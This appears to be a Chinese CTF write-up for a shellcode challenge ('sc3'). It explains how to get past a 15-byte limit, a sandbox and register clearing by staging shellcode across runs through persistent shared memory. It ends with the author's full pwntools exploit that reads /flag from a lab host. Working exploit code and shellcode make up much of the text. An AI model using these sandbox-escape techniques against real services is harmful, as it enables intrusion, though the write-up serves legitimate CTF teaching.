1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 __int64 __fastcall main (int a1, char **a2, char **a3) { char *dest; setbuf((FILE *)&dword_0, 0LL ); setbuf((FILE *)&dword_0, 0LL ); setbuf((FILE *)&dword_0, 0LL ); dest = (char *)mmap((void *)0x19260817000 LL, 0x1000 uLL, 7 , 50 , -1 , 0LL ); if ( dest == (char *)-1LL ) { perror("mmap" ); exit (-1 ); } printf ("shellcode: " ); memcpy (dest, &unk_4020, 0xAE uLL); read(0 , dest + 174 , 0xF uLL); mprotect(dest, 0x1000 uLL, 5 ); sub_12EF(); ((void (*)(void ))dest)(); return 0LL ; }
有几个严苛的条件
只能读取15个字节作为shellcode
沙盒严格限制
shellcode执行前覆盖所有的寄存器
官方给出的解是利用shm(共享内存,kernelpwn中应该遇见过),shm有一个特点就是其持久存在 ,创建的共享内存只要不主动取消或者关机就会一直存在
利用这一点可以多次运行程序每次完成一个任务最终完成利用
申请一段可写可执行的共享内存,由于远程环境是干净的docker,于是返回的shmid一定是0
将第一步申请的内存附加到进程,并写入shellcode
将第一步申请的内存附加到进程,跳转到shellcode执行
整个过程被分解为这三个部分,剩下的就是shellcode的构造,这部分也并不简单
首当其冲的就是控制参数寄存器,但15个字节显然还是捉襟见肘,所以可以利用程序自带的那部分通过rax复制的代码,首先清零rax,跳转到前方清空其他寄存器
由于操作eax寄存器会自动置零rax高32位,同时由于左移操作存在溢出,所以下面的jo会跳转执行
清零能够为接下来的工作缩短一些字节
```asm shmget /
1 2 3 4 5 6 7 8 9 对于shmget第一个参数key可以让其为0不理会,第二个参数会自动页对齐,第三个参数权限管理则需要更多的字节 2. ```asm mov dh, 0x80 mov al, 0x1e /* shmat */ syscall xchg rsi, rax syscall
由于上一步的shmget一定返回0,所以shmat的第一个参数可以不理会,第二个参数也可以为零让系统自动选择,第三个参数是为接下来的read做准备以及设置必要的flag标志位
shmat之后,交换rsi与rax,因为此时rax是共享内存地址,rsi是0,交换之后正好是从标准输入读取到共享内存
```asm shmat /
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 此时再次附加之前的内存,并跳转到执行 最终exp(来自出题人) ```py from pwn import * import time import sys context.binary = "./sc3" context.terminal = ["tmux", "splitw", "-h"] IN_DEBUG = False gdb_args = """ """ def interrupt(io): global IN_DEBUG if IN_DEBUG: gdb.attach(io, gdb_args) def tob(a): if isinstance(a, str): return bytes(a, encoding="latin1") elif isinstance(a, bytes) or isinstance(a, bytearray): return a else: return bytes(str(a), encoding="latin1") def gen_io() -> tube: global IN_DEBUG if len(sys.argv) <= 1 or sys.argv[1] == "l": return process(context.binary.path) elif sys.argv[1] == "m": IN_DEBUG = True return process(context.binary.path) elif sys.argv[1] == "r": return remote("2ee301ba5b1b.target.yijinglab.com", 52027) raise Exception(f"Unknown option {sys.argv[1]}") pre_sc = asm( """ mov eax, 7 mov ecx, 0 cpuid shr ebx, 16 and ebx, 1 jz clear_mm clear_zmm: vpxorq zmm16, zmm16, zmm16 vpxorq zmm17, zmm17, zmm17 vpxorq zmm18, zmm18, zmm18 vpxorq zmm19, zmm19, zmm19 vpxorq zmm20, zmm20, zmm20 vpxorq zmm21, zmm21, zmm21 vpxorq zmm22, zmm22, zmm22 vpxorq zmm23, zmm23, zmm23 vpxorq zmm24, zmm24, zmm24 vpxorq zmm25, zmm25, zmm25 vpxorq zmm26, zmm26, zmm26 vpxorq zmm27, zmm27, zmm27 vpxorq zmm28, zmm28, zmm28 vpxorq zmm29, zmm29, zmm29 vpxorq zmm30, zmm30, zmm30 vpxorq zmm31, zmm31, zmm31 clear_mm: vzeroall mov rax, 0x123456789abcdef0 mov rbx, rax mov rcx, rax mov rdx, rax mov rdi, rax mov rsi, rax mov rbp, rax mov rsp, rax mov r8, rax mov r9, rax mov r10, rax mov r11, rax mov r12, rax mov r13, rax mov r14, rax mov r15, rax """ ) print("".join(["\\x" + hex(v)[2:].rjust(2, '0') for v in pre_sc])) sc3_pre = asm( """ shl eax, 28 jo $-0x30 mov al, 0x1d /* shmget */ inc esi mov dx, 0777 syscall """ ) sc3 = asm( """ shl eax, 28 jo $-0x30 mov dh, 0x80 mov al, 0x1e /* shmat */ syscall xchg rsi, rax syscall """ ) sc3_post = asm( """ shl eax, 28 jo $-0x30 mov dh, 0x80 mov al, 0x1e /* shmat */ syscall jmp rax """ ) main_sc = asm( f""" lea rsp, [rip + 0x800] mov r8, rsp add r8, 0x200 {shellcraft.open("/flag", 0)} {shellcraft.read("rax", "r8", 0x100)} {shellcraft.write(1, "r8", 0x100)} """ ) print(len(sc3_pre)) print(len(sc3)) print(len(sc3_post)) io = gen_io() interrupt(io) # pause() io.sendafter(b"shellcode: ", sc3_pre) io.interactive() io = gen_io() interrupt(io) io.sendafter(b"shellcode: ", sc3) pause() io.send(main_sc) io.interactive() io = gen_io() interrupt(io) io.sendafter(b"shellcode: ", sc3_post) io.interactive()